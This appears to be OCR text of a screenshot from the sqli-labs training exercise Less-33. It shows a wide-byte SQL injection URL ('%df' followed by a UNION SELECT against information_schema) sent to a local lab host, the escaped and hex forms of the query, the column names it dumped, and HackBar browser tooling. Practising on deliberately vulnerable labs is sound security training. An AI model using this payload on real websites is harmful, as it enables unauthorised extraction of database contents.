 Welcome Dhakkan
Your Login name:id,referer,ip_address
Your Password:3
SQLI DUMB SERIES-33
Hint: The Query String you input is escaped as : -1�\' union select 1,(select group_concat(column_name) from information_schema.columns where table_schema=database()and
table_name=(select table_name from information_schema.tables where table_schema=database() limit 1,1 )),3--
The Query String you input in Hex becomes :
2d31df5c2720756e696f6e2073656c65637420312c2873656c6563742067726f75705f636f6e63617428636f6c756d6e5f6e616d65292066726f6d20696e666f726d6174696f6e5f736368656d61
Elements Console Sources Network Performance Memory Application Lighthouse HackBar HackBar HackTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.65.128/sqli-labs/Less-33/?id=-1%df' union select 1,(select group_concat(column_name) from information_schema.columns where table_schema=database()and table_name=(select table_name from
information_schema.tables where table_schema=database() limit 1,1 )),3--+